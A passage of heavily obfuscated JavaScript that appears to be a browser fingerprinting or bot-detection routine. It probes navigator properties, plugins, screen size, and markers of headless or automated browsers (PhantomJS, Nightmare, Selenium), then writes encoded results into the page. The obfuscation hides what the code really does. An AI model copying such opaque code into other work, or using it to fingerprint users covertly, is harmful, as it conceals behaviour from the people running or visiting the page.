if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9462('0xe1', '\x76\x24\x6f\x78')](_0xc3e0ca)){_0x5bc058=_0x9462('0xe2', '\x24\x4e\x59\x5b');}else{_0x5bc058=_0x9462('0xe3', '\x30\x63\x62\x23');}_0x5066ed[_0x5066ed[_0x9462('0xe4', '\x50\x45\x32\x33')]]=_0x22fa76[_0x9462('0xe5', '\x4d\x4d\x29\x54')](_0x41a8b0,_0x22fa76[_0x9462('0xe6', '\x4a\x66\x6c\x75')](_0x22fa76[_0x9462('0xe7', '\x61\x48\x5a\x5b')](_0x328b50,'\x3d'),_0x5bc058));}catch(_0x4ade58){_0x5066ed[_0x5066ed[_0x9462('0xe8', '\x65\x69\x78\x36')]]=_0x22fa76[_0x9462('0xe9', '\x70\x48\x4c\x70')](_0x41a8b0,_0x22fa76[_0x9462('0xea', '\x37\x68\x64\x47')](_0x22fa76[_0x9462('0xeb', '\x64\x71\x68\x65')](_0x328b50,_0x9462('0xec', '\x68\x38\x38\x42')),_0x4ade58[_0x9462('0xed', '\x5b\x6b\x67\x75')]()));}}break;}_0x22fa76[_0x9462('0xee', '\x68\x38\x38\x42')](_0x5e8cdd);}continue;case'\x34':var _0x2387fb='';continue;case'\x35':var _0x39537e='';continue;case'\x36':var _0x5066ed=new Array();continue;case'\x37':var _0x3aeb6a='';continue;case'\x38':for(var _0x166435=0x0;_0x166435<0x2;_0x166435++){_0x2387fb+=_0x42264a[_0x166435];}continue;}break;}}var _0x342a96=[[_0x9462('0xef', '\x68\x38\x38\x42'),_0x9462('0xf0', '\x23\x53\x73\x57'),function(){return navigator;}],[_0x9462('0xf1', '\x45\x73\x4e\x51'),_0x9462('0xf2', '\x5d\x39\x71\x40'),function(){return navigator[_0x9462('0xf3', '\x5e\x69\x6a\x62')];}],[_0x9462('0xf4', '\x4b\x71\x39\x75'),_0x9462('0xf5', '\x35\x55\x35\x61'),function(){return navigator[_0x9462('0xf6', '\x4d\x4d\x29\x54')];}],[_0x9462('0xf7', '\x50\x45\x32\x33'),_0x9462('0xf8', '\x32\x45\x38\x37'),function(){return _0x544f10[_0x9462('0xf9', '\x55\x73\x6a\x51')](navigator[_0x9462('0xfa', '\x4c\x78\x2a\x57')][_0x9462('0xfb', '\x6d\x21\x4a\x61')],0x0);}],[_0x9462('0xfc', '\x54\x5e\x6f\x75'),_0x9462('0x9c', '\x37\x45\x26\x6e'),function(){return navigator[_0x9462('0xfd', '\x39\x4b\x28\x6f')];}],[_0x9462('0xfe', '\x30\x63\x62\x23'),_0x9462('0xff', '\x73\x46\x65\x54'),function(){return navigator[_0x9462('0x100', '\x46\x6b\x43\x69')];}],[_0x9462('0x101', '\x37\x45\x26\x6e'),_0x9462('0x102', '\x39\x4b\x28\x6f'),function(){}],[_0x9462('0x103', '\x68\x38\x38\x42'),_0x9462('0x104', '\x5b\x6b\x67\x75'),function(){var _0x3f8c97=ActiveXObject;return _0x3f8c97;}],[_0x9462('0x105', '\x5a\x77\x24\x64'),_0x9462('0x106', '\x39\x4b\x28\x6f'),function(){var _0x22d48f=webkitURL;return _0x22d48f;}],[_0x9462('0x107', '\x54\x5e\x6f\x75'),_0x9462('0x108', '\x65\x4d\x40\x28'),function(){var _0x4333bd=_phantom;return _0x4333bd;}],[_0x9462('0x109', '\x70\x48\x4c\x70'),_0x9462('0x10a', '\x65\x6e\x44\x41'),function(){var _0x419fc2=callPhantom;return _0x419fc2;}],[_0x9462('0x10b', '\x38\x52\x51\x57'),_0x9462('0x10c', '\x5a\x77\x24\x64'),function(){var _0x126497=chrome;return _0x126497;}],[_0x9462('0x10d', '\x62\x72\x45\x48'),_0x9462('0x10e', '\x68\x38\x38\x42'),function(){var _0x6f792d=yandex;return _0x6f792d;}],[_0x9462('0x10f', '\x24\x4e\x59\x5b'),_0x9462('0x110', '\x37\x68\x64\x47'),function(){var _0x5dcd61=opera;return _0x5dcd61;}],[_0x9462('0x111', '\x30\x63\x62\x23'),_0x9462('0x112', '\x5b\x39\x72\x2a'),function(){var _0x26f3fb=opr;return _0x26f3fb;}],[_0x9462('0x113', '\x29\x30\x66\x72'),_0x9462('0x114', '\x70\x31\x37\x66'),function(){var _0x499f58=safari;return _0x499f58;}],[_0x9462('0x115', '\x55\x73\x6a\x51'),_0x9462('0x116', '\x55\x73\x6a\x51'),function(){var _0x415ccd=awesomium;return _0x415ccd;}],[_0x9462('0x117', '\x66\x40\x49\x67'),_0x9462('0x118', '\x62\x72\x45\x48'),function(){var _0x2cc220=puffinDevice;return _0x2cc220;}],[_0x9462('0x119', '\x73\x46\x65\x54'),_0x9462('0x11a', '\x70\x48\x4c\x70'),function(){var _0x2c882c=__nightmare;return _0x2c882c;}],[_0x9462('0x11b', '\x55\x73\x6a\x51'),_0x9462('0x11c', '\x64\x71\x68\x65'),function(){var _0x492f49=domAutomation;return _0x492f49;}],[_0x9462('0x11d', '\x48\x6c\x4f\x47'),_0x9462('0x110', '\x37\x68\x64\x47'),function(){var _0x16a81c=domAutomationController;return _0x16a81c;}],[_0x9462('0x11e', '\x37\x45\x26\x6e'),_0x9462('0x106', '\x39\x4b\x28\x6f'),function(){var _0x178637=_Selenium_IDE_Recorder;return _0x178637;}],[_0x9462('0x11f', '\x5b\x39\x72\x2a'),_0x9462('0x120', '\x4c\x78\x2a\x57'),function(){return document[_0x9462('0x121', '\x4d\x77\x6d\x29')];}],[_0x9462('0x122', '\x23\x53\x73\x57'),_0x9462('0x123', '\x5d\x39\x71\x40'),function(){return document[_0x9462('0x124', '\x31\x77\x6f\x40')];}],[_0x9462('0x125', '\x23\x53\x73\x57'),_0x9462('0x126', '\x73\x46\x65\x54'),function(){return process[_0x9462('0x127', '\x38\x52\x51\x57')];}],[_0x9462('0x128', '\x55\x73\x6a\x51'),_0x9462('0x114', '\x70\x31\x37\x66'),function(){return global[_0x9462('0x129', '\x65\x4d\x40\x28')];}],[_0x9462('0x12a', '\x35\x55\x35\x61'),_0x9462('0x12b', '\x66\x40\x49\x67'),function(){return global[_0x9462('0x12c', '\x32\x45\x38\x37')];}],[_0x9462('0x12d', '\x46\x6b\x43\x69'),_0x9462('0x106', '\x39\x4b\x28\x6f'),function(){return WebAssembly;}],[_0x9462('0x12e', '\x45\x73\x4e\x51'),_0x9462('0x11c', '\x64\x71\x68\x65'),function(){return _0x544f10[_0x9462('0x12f', '\x4d\x30\x57\x39')](require,'\x66\x73');}],[_0x9462('0x130', '\x35\x55\x35\x61'),_0x9462('0xf5', '\x35\x55\x35\x61'),function(){return _0x544f10[_0x9462('0x131', '\x48\x6c\x4f\x47')](globalThis,global);}],[_0x9462('0x132', '\x65\x4d\x40\x28'),_0x9462('0x133', '\x5a\x77\x24\x64'),function(){return window[_0x9462('0x134', '\x61\x73\x2a\x33')]();}],[_0x9462('0x135', '\x25\x7a\x6a\x57'),_0x9462('0x136', '\x30\x63\x62\x23'),function(){return navigator[_0x9462('0x137', '\x66\x40\x49\x67')];}],[_0x9462('0x138', '\x62\x72\x45\x48'),_0x9462('0x139', '\x4e\x62\x49\x31'),function(){return navigator[_0x9462('0x13a', '\x30\x63\x62\x23')];}],[_0x9462('0x13b', '\x5b\x39\x72\x2a'),_0x9462('0x13c', '\x5e\x69\x6a\x62'),function(){return navigator[_0x9462('0x13d', '\x35\x55\x35\x61')];}],[_0x9462('0x13e', '\x64\x71\x68\x65'),_0x9462('0x13f', '\x53\x32\x4b\x31'),function(){return _0x544f10[_0x9462('0x140', '\x54\x5e\x6f\x75')](navigator[_0x9462('0x141', '\x48\x6c\x4f\x47')],'\x43');}],[_0x9462('0x142', '\x39\x4b\x28\x6f'),_0x9462('0x143', '\x66\x40\x49\x67'),function(){window[_0x9462('0x144', '\x50\x45\x32\x33')]=Object[_0x9462('0x145', '\x48\x6c\x4f\x47')](window);return window[_0x9462('0x146', '\x25\x7a\x6a\x57')][_0x9462('0xb7', '\x54\x5e\x6f\x75')];}],[_0x9462('0x147', '\x24\x4e\x59\x5b'),_0x9462('0x148', '\x5b\x6b\x67\x75'),function(){return _0x544f10[_0x9462('0x149', '\x46\x6b\x43\x69')](window[_0x9462('0x14a', '\x62\x72\x45\x48')],0x0);}],[_0x9462('0x14b', '\x6d\x21\x4a\x61'),_0x9462('0x14c', '\x61\x73\x2a\x33'),function(){return _0x544f10[_0x9462('0x14d', '\x6d\x21\x4a\x61')](window[_0x9462('0x14e', '\x62\x72\x45\x48')],0x0);}],[_0x9462('0x14f', '\x55\x73\x6a\x51'),_0x9462('0x150', '\x53\x32\x4b\x31'),function(){return window[_0x9462('0x151', '\x58\x6d\x39\x28')];}],[_0x9462('0x152', '\x32\x45\x38\x37'),_0x9462('0xf8', '\x32\x45\x38\x37'),function(){return window[_0x9462('0x153', '\x4e\x62\x49\x31')][_0x9462('0x154', '\x37\x45\x26\x6e')]();}],[_0x9462('0x155', '\x6d\x21\x4a\x61'),_0x9462('0x156', '\x38\x52\x51\x57'),function(){return Boolean(typeof process!==_0x9462('0x9e', '\x4b\x71\x39\x75')&&process[_0x9462('0x157', '\x65\x4d\x40\x28')]&&process[_0x9462('0x157', '\x65\x4d\x40\x28')][_0x9462('0x158', '\x61\x48\x5a\x5b')]);}],[_0x9462('0x159', '\x5a\x77\x24\x64'),_0x9462('0x15a', '\x40\x50\x31\x40'),function(){return document[_0x9462('0x15b', '\x4c\x78\x2a\x57')];}],[_0x9462('0x15c', '\x55\x73\x6a\x51'),_0x9462('0xf2', '\x5d\x39\x71\x40'),function(){return eval[_0x9462('0x15d', '\x45\x73\x4e\x51')]()[_0x9462('0x15e', '\x68\x38\x38\x42')];}],[_0x9462('0x15f', '\x70\x48\x4c\x70'),_0x9462('0x160', '\x32\x33\x62\x62'),function(){return navigator[_0x9462('0x161', '\x48\x6c\x4f\x47')][_0x9462('0x162', '\x61\x48\x5a\x5b')];}],[_0x9462('0x163', '\x70\x31\x37\x66'),_0x9462('0x164', '\x5b\x6b\x67\x75'),function(){return deviceType;}],[_0x9462('0x165', '\x46\x6b\x43\x69'),_0x9462('0x133', '\x5a\x77\x24\x64'),function(){return screen[_0x9462('0x166', '\x29\x30\x66\x72')];}],[_0x9462('0x167', '\x61\x73\x2a\x33'),_0x9462('0x143', '\x66\x40\x49\x67'),function(){return screen[_0x9462('0x168', '\x4d\x77\x6d\x29')];}],[_0x9462('0x169', '\x4a\x66\x6c\x75'),_0x9462('0x16a', '\x61\x73\x2a\x33'),function(){var _0x1ae003=eoapi;return _0x1ae003;}],[_0x9462('0x16b', '\x25\x7a\x6a\x57'),_0x9462('0x116', '\x55\x73\x6a\x51'),function(){var _0x282340=eoapi_VerifyThis;return _0x282340;}],[_0x9462('0x16c', '\x4a\x66\x6c\x75'),_0x9462('0x106', '\x39\x4b\x28\x6f'),function(){var _0x494d62=eoapi_extInvoke;return _0x494d62;}],[_0x9462('0x16d', '\x54\x5e\x6f\x75'),_0x9462('0x11a', '\x70\x48\x4c\x70'),function(){var _0xa8b510=eoWebBrowserDispatcher;return _0xa8b510;}],[_0x9462('0x16e', '\x32\x33\x62\x62'),_0x9462('0x16f', '\x65\x69\x78\x36'),function(){return window[_0x9462('0x170', '\x32\x33\x62\x62')];}],[_0x9462('0x171', '\x61\x73\x2a\x33'),_0x9462('0xf2', '\x5d\x39\x71\x40'),function(){return navigator[_0x9462('0x172', '\x46\x6b\x43\x69')][_0x9462('0x173', '\x58\x6d\x39\x28')]==0x2;}],[_0x9462('0x174', '\x65\x6e\x44\x41'),_0x9462('0x175', '\x37\x68\x64\x47'),function(){return _0x544f10[_0x9462('0x176', '\x68\x38\x38\x42')](navigator[_0x9462('0x177', '\x65\x4d\x40\x28')][_0x9462('0x178', '\x4b\x71\x39\x75')],0x2);}],[_0x9462('0x179', '\x39\x4b\x28\x6f'),_0x9462('0x10a', '\x65\x6e\x44\x41'),function(){return window[_0x9462('0x17a', '\x70\x48\x4c\x70')];}],[_0x9462('0x17b', '\x4d\x4d\x29\x54'),_0x9462('0x17c', '\x61\x48\x5a\x5b'),function(){return navigator[_0x9462('0x17d', '\x45\x73\x4e\x51')][_0x9462('0x17e', '\x40\x50\x31\x40')][0x0][_0x9462('0x17f', '\x65\x69\x78\x36')];}],[_0x9462('0x180', '\x40\x50\x31\x40'),_0x9462('0x148', '\x5b\x6b\x67\x75'),function(){return navigator[_0x9462('0x181', '\x5d\x39\x71\x40')][_0x9462('0x182', '\x25\x7a\x6a\x57')][0x1][_0x9462('0x183', '\x32\x33\x62\x62')];}],[_0x9462('0x184', '\x68\x38\x38\x42'),_0x9462('0x185', '\x4b\x71\x39\x75'),function(){return navigator[_0x9462('0x186', '\x58\x6d\x39\x28')][_0x9462('0x187', '\x5a\x77\x24\x64')][0x2][_0x9462('0x188', '\x61\x73\x2a\x33')];}],[_0x9462('0x189', '\x65\x6e\x44\x41'),_0x9462('0x18a', '\x4d\x30\x57\x39'),function(){return navigator[_0x9462('0x18b', '\x65\x69\x78\x36')][_0x9462('0x18c', '\x37\x68\x64\x47')];}],[_0x9462('0x18d', '\x32\x33\x62\x62'),_0x9462('0x10a', '\x65\x6e\x44\x41'),function(){return navigator[_0x9462('0x18e', '\x4e\x62\x49\x31')];}],[_0x9462('0x18f', '\x5b\x39\x72\x2a'),_0x9462('0x190', '\x70\x31\x37\x66'),function(){return navigator[_0x9462('0x191', '\x76\x24\x6f\x78')][_0x9462('0xe2', '\x24\x4e\x59\x5b')];}],[_0x9462('0x192', '\x5b\x39\x72\x2a'),_0x9462('0xff', '\x73\x46\x65\x54'),function(){return navigator[_0x9462('0x193', '\x24\x4e\x59\x5b')][_0x9462('0x194', '\x4d\x77\x6d\x29')];}]];try{var _0x2da07e=_0x9462('0x195', '\x5d\x39\x71\x40')[_0x9462('0x196', '\x64\x71\x68\x65')]('\x7c'),_0x39231d=0x0;while(!![]){switch(_0x2da07e[_0x39231d++]){case'\x30':var _0x77b104=_0x9462('0x197', '\x38\x52\x51\x57');continue;case'\x31':var _0x178a8e=_0x9462('0x198', '\x53\x32\x4b\x31');continue;case'\x32':_0x372bb7[_0x9462('0x199', '\x76\x24\x6f\x78')](_0x9462('0x19a', '\x68\x38\x38\x42'))[_0x9462('0x19b', '\x4a\x66\x6c\x75')]=_0x544f10[_0x9462('0x19c', '\x25\x7a\x6a\x57')](_0x9462('0x19d', '\x30\x63\x62\x23'),_0x491f6b[_0x9462('0x19e', '\x23\x53\x73\x57')][_0x9462('0x19f', '\x54\x5e\x6f\x75')]());continue;case'\x33':_0x5e8cdd();continue;case'\x34':if(!_0x491f6b[_0x9462('0x1a0', '\x70\x31\x37\x66')])_0x491f6b[_0x9462('0x1a1', '\x24\x4e\x59\x5b')]=_0x230ada;continue;case'\x35':_0x544f10[_0x9462('0x1a2', '\x50\x45\x32\x33')](_0x36e4e6,_0x3200db(_0x342a96));continue;case'\x36':_0x342a96[_0x9462('0x1a3', '\x73\x46\x65\x54')]([_0x544f10[_0x9462('0x1a4', '\x30\x63\x62\x23')](_0x544f10[_0x9462('0x1a5', '\x5a\x77\x24\x64')](_0x544f10[_0x9462('0x1a6', '\x65\x6e\x44\x41')]('\x27',_0x178a8e),'\x27'),_0x9462('0x1a7', '\x61\x73\x2a\x33')),_0x9462('0x1a8', '\x65\x6e\x44\x41'),function(){return _0x178a8e[_0x9462('0x1a9', '\x70\x48\x4c\x70')]();}]);continue;case'\x37':var _0x3fcf55=_0x77b104[_0x9462('0x1aa', '\x55\x73\x6a\x51')](0x0,0x6);continue;case'\x38':if(_0x7216a1){_0x342a96[_0x9462('0x1ab', '\x76\x24\x6f\x78')]([_0x7216a1,_0x9462('0x1ac', '\x4d\x30\x57\x39')]);_0x544f10[_0x9462('0x1ad', '\x37\x45\x26\x6e')](_0x36e4e6,_0x544f10[_0x9462('0x1ae', '\x37\x45\x26\x6e')](_0x3200db,_0x342a96));}continue;case'\x39':if(_0x18916b){try{_0x211fa1[_0x9462('0x1af', '\x39\x4b\x28\x6f')]=_0x29663a(_0x18916b);}catch(_0x8e1bd0){}}continue;case'\x31\x30':var _0x3f6d9a=_0x77b104[_0x9462('0x1b0', '\x61\x73\x2a\x33')](0x6);continue;}break;}}catch(_0x2641d3){_0x372bb7[_0x9462('0x1b1', '\x61\x48\x5a\x5b')](_0x9462('0x1b2', '\x76\x24\x6f\x78'))[_0x9462('0x19b', '\x4a\x66\x6c\x75')]=_0x9462('0x1b3', '\x30\x63\x62\x23')+_0x491f6b[_0x9462('0x1b4', '\x25\x7a\x6a\x57')](_0x2641d3[_0x9462('0x1b5', '\x30\x63\x62\x23')]);}finally{if(_0x18916b)_0x211fa1[_0x9462('0x1b6', '\x5d\x39\x71\x40')]=_0x18916b;}}());